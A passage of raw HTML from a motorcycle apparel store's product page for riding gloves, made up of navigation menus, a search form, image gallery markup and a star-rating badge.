                                      <a href="https://americanlegendrider.com/collections/motorcycle-suits" class="mega-menu__link link">
                                        Motorcycle Suits
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/womens-leather-jacket" class="mega-menu__link link">
                                        Women&#39;s Motorcycle Jacket
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Vest
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link link">
                                        Shop All Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-vest" class="mega-menu__link link">
                                        Leather Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/conceal-carry-vests" class="mega-menu__link link">
                                        Conceal Carry Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-denim-vest" class="mega-menu__link link">
                                        Denim Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/textile-vests" class="mega-menu__link link">
                                        Textile Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/vests-with-patches" class="mega-menu__link link">
                                        Vests With Patches
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/women-bikers-corsets" class="mega-menu__link mega-menu__link--level-2 link">
                                Women&#39;s Corset
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/women-bikers-corsets" class="mega-menu__link link">
                                        Shop All Corsets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-corset" class="mega-menu__link link">
                                        Leather Corset
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Chaps
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link link">
                                        Shop All Chaps
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-chaps" class="mega-menu__link link">
                                        Leather Chaps
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/leather-pants" class="mega-menu__link mega-menu__link--level-2 link">
                                Leather Pants
                              </a></li><li>
                              <a href="/collections/womens-tank-top" class="mega-menu__link mega-menu__link--level-2 link">
                                Tank Tops
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Hoodies
                              </a></li><li>
                              <a href="/collections/skull-design-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Hoodies
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-sweatshirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Sweatshirts
                              </a></li><li>
                              <a href="/collections/bikers-hooded-blankets-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Hooded Blankets
                              </a></li><li>
                              <a href="/collections/motorcycle-riding-shirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Flannels
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Helmets</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/motorcycle-half-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Half Helmets DOT
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/german-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                German Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/open-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Open Face Helmets
                              </a></li><li>
                              <a href="/collections/full-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Full Face Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/bikers-printed-half-shell-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Printed Half Shell Helmets
                              </a></li><li>
                              <a href="/collections/best-deal-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Best Deal Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-helmet-covers" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Helmet Covers
                              </a></li><li>
                              <a href="/collections/cafe-racer-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Cafe Racer Helmets
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Jewelry</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-6" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/biker-bracelets" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Bracelets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/biker-bracelets" class="mega-menu__link link">
                                        Biker Bracelets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bracelets" class="mega-menu__link link">
                                        Skull Bracelets
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-rings" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Rings
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/skull-rings" class="mega-menu__link link">
                                        Skull Rings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/biker-rings" class="mega-menu__link link">
                                        Biker Rings
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-necklace" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Necklace
                              </a></li><li>
                              <a href="/collections/skull-earrings" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Earrings
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Brands</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-7" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/renegade-classics-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Renegade Classics
                              </a></li><li>
                              <a href="/collections/first-manufacturing-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                First Manufacturing
                              </a></li><li>
                              <a href="/collections/daytona" class="mega-menu__link mega-menu__link--level-2 link">
                                Daytona Helmets
                              </a></li><li>
                              <a href="/collections/bobster" class="mega-menu__link mega-menu__link--level-2 link">
                                Bobster
                              </a></li><li>
                              <a href="/collections/zanheadgear-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Zanheadgear
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/jillian-distributors-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Jillian Distributoes
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/la-rosa" class="mega-menu__link mega-menu__link--level-2 link">
                                La Rosa
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/holding-belt-buckle" class="mega-menu__link mega-menu__link--level-2 link">
                                Bev Buckle
                              </a></li><li>
                              <a href="/collections/vance-leather-motorcycle-fashion" class="mega-menu__link mega-menu__link--level-2 link">
                                Vance leathers
                              </a></li><li>
                              <a href="/collections/roland-sands" class="mega-menu__link mega-menu__link--level-2 link">
                                Roland Sands
                              </a></li><li>
                              <a href="/collections/kriega" class="mega-menu__link mega-menu__link--level-2 link">
                                Kriega
                              </a></li><li>
                              <a href="/collections/saddlemen" class="mega-menu__link mega-menu__link--level-2 link">
                                Saddleman
                              </a></li><li>
                              <a href="/collections/hotbodies-racing" class="mega-menu__link mega-menu__link--level-2 link">
                                Hotboodies Racing
                              </a></li><li>
                              <a href="/collections/mustang-seats" class="mega-menu__link mega-menu__link--level-2 link">
                                Mustang Seats
                              </a></li><li>
                              <a href="/collections/new-rage-cycles" class="mega-menu__link mega-menu__link--level-2 link">
                                New Rage Cycles
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/hot-leathers" class="mega-menu__link mega-menu__link--level-2 link">
                                Hot Leathers
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>About</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-8" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="https://americanlegendrider.com/a/blog" class="mega-menu__link mega-menu__link--level-2 link">
                                Blog
                              </a></li><li>
                              <a href="/pages/order-lookup" class="mega-menu__link mega-menu__link--level-2 link">
                                Order Status
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/contact-us" class="mega-menu__link mega-menu__link--level-2 link">
                                Contact Us
                              </a></li><li>
                              <a href="/pages/about-us-1" class="mega-menu__link mega-menu__link--level-2 link">
                                About
                              </a></li><li>
                              <a href="/pages/american-legend-rider-faqs" class="mega-menu__link mega-menu__link--level-2 link">
                                FAQs
                              </a></li><li>
                              <a href="/pages/policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Website Policy
                              </a></li><li>
                              <a href="/pages/reviews" class="mega-menu__link mega-menu__link--level-2 link">
                                Happy Customers
                              </a></li><li>
                              <a href="/pages/terms-and-conditions" class="mega-menu__link mega-menu__link--level-2 link">
                                Terms
                              </a></li><li>
                              <a href="/pages/privacy-policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Privacy Policy
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate" class="mega-menu__link mega-menu__link--level-2 link">
                                Become an Affiliate
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "American Legend Rider",
    
      "logo": "https:\/\/americanlegendrider.com\/cdn\/shop\/files\/American_Legend_Rider_Logo.png?v=1750602276\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/American-Legend-Rider-1849925301953267",
      "https:\/\/www.pinterest.com\/americanrider10https:\/\/www.instagram.com\/americanlegendrider",
      "https:\/\/www.instagram.com\/americanlegendrider",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCa6hm-ToCP4PGAIB6_wuCsw",
      ""
    ],
    "url": "https:\/\/americanlegendrider.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19017715286085__kQnD7wNPec" class="shopify-section dm-section">
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-product-info.js?v=137587305237614976481762071769" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-product-hero-section.js?v=74680338129049336351762071769" defer="defer"></script>


<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --template--19017715286085__kQnD7wNPec--sectionPaddingTop_responsive_range: 12px;
    --template--19017715286085__kQnD7wNPec--sectionPaddingBottom_responsive_range: 32px;
    --template--19017715286085__kQnD7wNPec--sectionPaddingLeft_responsive_range: 18px;
    --template--19017715286085__kQnD7wNPec--sectionPaddingRight_responsive_range: 18px;
    --template--19017715286085__kQnD7wNPec--mainImageImageAspectRatio_responsive_select: 1 / 1;
    --template--19017715286085__kQnD7wNPec--productImagesGalleryImageImageAspectRatio_responsive_select: 1 / 1;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --template--19017715286085__kQnD7wNPec--sectionPaddingTop_responsive_range: 29px;
      --template--19017715286085__kQnD7wNPec--sectionPaddingBottom_responsive_range: 48px;
      --template--19017715286085__kQnD7wNPec--sectionPaddingLeft_responsive_range: 64px;
      --template--19017715286085__kQnD7wNPec--sectionPaddingRight_responsive_range: 64px;
      --template--19017715286085__kQnD7wNPec--mainImageImageAspectRatio_responsive_select: 1 / 1;
      --template--19017715286085__kQnD7wNPec--productImagesGalleryImageImageAspectRatio_responsive_select: 1 / 1;
    }
  }
</style>


<dm-product-hero-section
  id="product-hero-section"
  class="block relative w-full transition-colors "
  style="background: #FAFAFA; padding-top: var(--template--19017715286085__kQnD7wNPec--sectionPaddingTop_responsive_range); padding-bottom: var(--template--19017715286085__kQnD7wNPec--sectionPaddingBottom_responsive_range); padding-left: var(--template--19017715286085__kQnD7wNPec--sectionPaddingLeft_responsive_range); padding-right: var(--template--19017715286085__kQnD7wNPec--sectionPaddingRight_responsive_range);">
  <div class="relative mx-auto grid grid-cols-1 gap-y-4 md:gap-y-10 lg:grid-cols-2 lg:gap-x-14 " style="max-width: 1400px;">
    <div class="flex flex-col gap-y-2 md:gap-y-4">
      <div>

        

        
        

        

          
          

          

          

          

          <div
            data-media-id="30156410716229"
            id="product-hero-main-image"
            class="relative max-w-full group relative max-w-full"
            style="aspect-ratio: var(--template--19017715286085__kQnD7wNPec--mainImageImageAspectRatio_responsive_select);">

            
              <img
                src="//americanlegendrider.com/cdn/shop/files/96921882-1032-4680-91ea-81b110421a43_7b700c47-6328-41dd-94e3-bef709c8a583.webp?v=1765265828"
                alt=" "
                draggable="false"
                class="border-solid h-full w-full object-cover rounded-md border border-gray-200"
                style="">
            
          </div>

        

      </div>


      
      

      <div class=" pb-4 -mb-4 flex-row gap-4 w-full snap-x md:snap-none snap-mandatory overflow-x-auto scrollbar-hide md:overflow-visible [&>div]:basis-1/3 [&>div]:shrink-0 md:[&>div]:basis-auto md:grid md:grid-cols-2 flex sm:dm-hidden md:dm-hidden" data-dm-element="product-images-gallery">

          
          

          

            
            

            

            

            

            <div
              data-media-id="3759628386373"
              class="relative max-w-full "
              style="aspect-ratio: var(--template--19017715286085__kQnD7wNPec--productImagesGalleryImageImageAspectRatio_responsive_select);">

              
                <img
                  src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828"
                  alt=" "
                  draggable="false"
                  class="border-solid h-full w-full object-cover rounded-md border border-gray-200"
                  style="">
              
            </div>

          


          
          

          

            
            

            

            

            

            <div
              data-media-id="3758525841477"
              class="relative max-w-full "
              style="aspect-ratio: var(--template--19017715286085__kQnD7wNPec--productImagesGalleryImageImageAspectRatio_responsive_select);">

              
                <img
                  src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-4800196411461.jpg?v=1765265828"
                  alt=" "
                  draggable="false"
                  class="border-solid h-full w-full object-cover rounded-md border border-gray-200"
                  style="">
              
            </div>

          


          
          

          

            
            

            

            

            

            <div
              data-media-id="3759628025925"
              class="relative max-w-full "
              style="aspect-ratio: var(--template--19017715286085__kQnD7wNPec--productImagesGalleryImageImageAspectRatio_responsive_select);">

              
                <img
                  src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828"
                  alt=" "
                  draggable="false"
                  class="border-solid h-full w-full object-cover rounded-md border border-gray-200"
                  style="">
              
            </div>

          


          
          

          

            
            

            

            

            

            <div
              data-media-id="3759627763781"
              class="relative max-w-full "
              style="aspect-ratio: var(--template--19017715286085__kQnD7wNPec--productImagesGalleryImageImageAspectRatio_responsive_select);">

              
                <img
                  src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828"
                  alt=" "
                  draggable="false"
                  class="border-solid h-full w-full object-cover rounded-md border border-gray-200"
                  style="">
              
            </div>

          


          
          

          

            
            

            

            

            

            <div
              data-media-id="3758528233541"
              class="relative max-w-full "
              style="aspect-ratio: var(--template--19017715286085__kQnD7wNPec--productImagesGalleryImageImageAspectRatio_responsive_select);">

              
                <img
                  src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-4800225509445.jpg?v=1765265828"
                  alt=" "
                  draggable="false"
                  class="border-solid h-full w-full object-cover rounded-md border border-gray-200"
                  style="">
              
            </div>

          


          
          

          

            
            

            

            

            

            <div
              data-media-id="4099814490181"
              class="relative max-w-full "
              style="aspect-ratio: var(--template--19017715286085__kQnD7wNPec--productImagesGalleryImageImageAspectRatio_responsive_select);">

              
                <img
                  src="//americanlegendrider.com/cdn/shop/products/back.jpg?v=1765265828"
                  alt=" "
                  draggable="false"
                  class="border-solid h-full w-full object-cover rounded-md border border-gray-200"
                  style="">
              
            </div>

          
</div>

      <div class=" pb-4 -mb-4 flex flex-row gap-4 w-full snap-x md:snap-none snap-mandatory overflow-x-auto scrollbar-hide md:overflow-visible [&>div]:basis-1/3 [&>div]:shrink-0 md:[&>div]:basis-auto md:grid md:grid-cols-2 dm-hidden sm:flex" data-dm-element="product-images-gallery">

          
          

          

            
            

            

            

            

            <div
              data-media-id="3759628386373"
              class="relative max-w-full "
              style="aspect-ratio: var(--template--19017715286085__kQnD7wNPec--productImagesGalleryImageImageAspectRatio_responsive_select);">

              
                <img
                  src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828"
                  alt=" "
                  draggable="false"
                  class="border-solid h-full w-full object-cover rounded-md border border-gray-200"
                  style="">
              
            </div>

          


          
          

          

            
            

            

            

            

            <div
              data-media-id="3758525841477"
              class="relative max-w-full "
              style="aspect-ratio: var(--template--19017715286085__kQnD7wNPec--productImagesGalleryImageImageAspectRatio_responsive_select);">

              
                <img
                  src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-4800196411461.jpg?v=1765265828"
                  alt=" "
                  draggable="false"
                  class="border-solid h-full w-full object-cover rounded-md border border-gray-200"
                  style="">
              
            </div>

          


          
          

          

            
            

            

            

            

            <div
              data-media-id="3759628025925"
              class="relative max-w-full "
              style="aspect-ratio: var(--template--19017715286085__kQnD7wNPec--productImagesGalleryImageImageAspectRatio_responsive_select);">

              
                <img
                  src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828"
                  alt=" "
                  draggable="false"
                  class="border-solid h-full w-full object-cover rounded-md border border-gray-200"
                  style="">
              
            </div>

          


          
          

          

            
            

            

            

            

            <div
              data-media-id="3759627763781"
              class="relative max-w-full "
              style="aspect-ratio: var(--template--19017715286085__kQnD7wNPec--productImagesGalleryImageImageAspectRatio_responsive_select);">

              
                <img
                  src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828"
                  alt=" "
                  draggable="false"
                  class="border-solid h-full w-full object-cover rounded-md border border-gray-200"
                  style="">
              
            </div>

          


          
          

          

            
            

            

            

            

            <div
              data-media-id="3758528233541"
              class="relative max-w-full "
              style="aspect-ratio: var(--template--19017715286085__kQnD7wNPec--productImagesGalleryImageImageAspectRatio_responsive_select);">

              
                <img
                  src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-4800225509445.jpg?v=1765265828"
                  alt=" "
                  draggable="false"
                  class="border-solid h-full w-full object-cover rounded-md border border-gray-200"
                  style="">
              
            </div>

          


          
          

          

            
            

            

            

            

            <div
              data-media-id="4099814490181"
              class="relative max-w-full "
              style="aspect-ratio: var(--template--19017715286085__kQnD7wNPec--productImagesGalleryImageImageAspectRatio_responsive_select);">

              
                <img
                  src="//americanlegendrider.com/cdn/shop/products/back.jpg?v=1765265828"
                  alt=" "
                  draggable="false"
                  class="border-solid h-full w-full object-cover rounded-md border border-gray-200"
                  style="">
              
            </div>

          
</div>

    </div>

    <dm-product-info class="sticky top-5 h-fit">
      <div class="flex flex-col ">
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --PkQk0SFDjP--direction_responsive_select: flex-start;
    --PkQk0SFDjP--blockMarginTop_responsive_range: 0px;
    --PkQk0SFDjP--blockMarginBottom_responsive_range: 15px;
    --PkQk0SFDjP--trustBadgeIconIconSize_responsive_range: 18px;
    --PkQk0SFDjP--trustBadgeTextTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --PkQk0SFDjP--direction_responsive_select: flex-start;
      --PkQk0SFDjP--blockMarginTop_responsive_range: 0px;
      --PkQk0SFDjP--blockMarginBottom_responsive_range: 8px;
      --PkQk0SFDjP--trustBadgeIconIconSize_responsive_range: 18px;
      --PkQk0SFDjP--trustBadgeTextTextAlign_text_alignment: left;
    }
  }
</style>


<div
  
  class="relative transition-all duration-150 ease-in-out flex "
  style="margin-top: var(--PkQk0SFDjP--blockMarginTop_responsive_range); margin-bottom: var(--PkQk0SFDjP--blockMarginBottom_responsive_range); justify-content: var(--PkQk0SFDjP--direction_responsive_select);">
  <div class="relative flex items-center gap-1.5 justify-start ">
    <div class="flex gap-0.5">
      
        
          
          
            <div
              data-dm-element="icon"
              class="w-fit bg-[#00B67A]"
              style="aspect-ratio: 1/1; color: #FFFFFF; width: var(--PkQk0SFDjP--trustBadgeIconIconSize_responsive_range); height: var(--PkQk0SFDjP--trustBadgeIconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 24 24"><path fill="currentColor" d="m17.227 16.67l2.19 6.742l-7.413-5.388zM24 9.31h-9.165L12.005.589l-2.84 8.723L0 9.3l7.422 5.397l-2.84 8.714l7.422-5.388l4.583-3.326z"></path></svg></div>
          
        
    
      
        
          
          
            <div
              data-dm-element="icon"
              class="w-fit bg-[#00B67A]"
              style="aspect-ratio: 1/1; color: #FFFFFF; width: var(--PkQk0SFDjP--trustBadgeIconIconSize_responsive_range); height: var(--PkQk0SFDjP--trustBadgeIconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 24 24"><path fill="currentColor" d="m17.227 16.67l2.19 6.742l-7.413-5.388zM24 9.31h-9.165L12.005.589l-2.84 8.723L0 9.3l7.422 5.397l-2.84 8.714l7.422-5.388l4.583-3.326z"></path></svg></div>
          
        
    
      
        
          
          
            <div
              data-dm-element="icon"
              class="w-fit bg-[#00B67A]"
              style="aspect-ratio: 1/1; color: #FFFFFF; width: var(--PkQk0SFDjP--trustBadgeIconIconSize_responsive_range); height: var(--PkQk0SFDjP--trustBadgeIconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 24 24"><path fill="currentColor" d="m17.227 16.67l2.19 6.742l-7.413-5.388zM24 9.31h-9.165L12.005.589l-2.84 8.723L0 9.3l7.422 5.397l-2.84 8.714l7.422-5.388l4.583-3.326z"></path></svg></div>
          
        
    
      
        
          
          
            <div
              data-dm-element="icon"
              class="w-fit bg-[#00B67A]"
              style="aspect-ratio: 1/1; color: #FFFFFF; width: var(--PkQk0SFDjP--trustBadgeIconIconSize_responsive_range); height: var(--PkQk0SFDjP--trustBadgeIconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 24 24"><path fill="currentColor" d="m17.227 16.67l2.19 6.742l-7.413-5.388zM24 9.31h-9.165L12.005.589l-2.84 8.723L0 9.3l7.422 5.397l-2.84 8.714l7.422-5.388l4.583-3.326z"></path></svg></div>
          
        
    
      
        
          
          
            <div
              data-dm-element="icon"
              class="w-fit bg-[#00B67A]"
